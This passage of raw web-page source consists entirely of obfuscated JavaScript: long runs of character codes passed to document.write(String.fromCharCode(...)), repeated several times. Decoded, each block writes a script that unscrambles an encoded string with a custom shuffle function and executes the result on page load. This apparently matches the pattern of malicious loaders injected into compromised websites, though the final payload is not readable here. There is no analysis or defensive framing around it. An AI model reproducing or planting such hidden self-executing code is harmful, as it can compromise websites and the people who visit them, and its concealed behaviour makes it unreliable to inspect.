111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,